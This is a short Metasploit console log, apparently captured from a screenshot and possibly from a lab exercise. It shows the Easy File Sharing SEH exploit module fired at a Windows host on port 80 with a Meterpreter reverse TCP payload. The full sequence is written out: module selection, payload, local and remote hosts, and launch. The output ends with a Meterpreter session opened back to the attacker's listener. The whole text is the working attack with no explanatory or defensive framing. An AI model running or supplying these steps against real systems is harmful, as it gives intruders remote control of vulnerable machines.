 msf5 > use exploit/windows/http/easyfilesharing_seh
msf5 exploit(windows/http/easyfilesharing_seh) > set payload windows/meterptreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(windows/http/easyfilesharing_seh) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/easyfilesharing_seh) > set lhost 192.168.93.144
lhost => 192.168.93.144
msf5 exploit(windows/http/easyfilesharing_seh) > set rhost 192.168.93.155
rhost => 192.168.93.155
msf5 exploit(windows/http/easyfilesharing_seh) > set rport 80
rport => 80
msf5 exploit(windows/http/easyfilesharing_seh) > exploit
[*] Started reverse TCP handler on 192.168.93.144:4444
[*] 192.168.93.155:80 - 192.168.93.155:80 - Sending exploit...
[+] 192.168.93.155:80 - Exploit Sent
[*] Sending stage (179779 bytes) to 192.168.93.155
[*] Meterpreter session 1 opened (192.168.93.144:4444 -> 192.168.93.155:49204) at 2020-07-05 17:22:44 +0800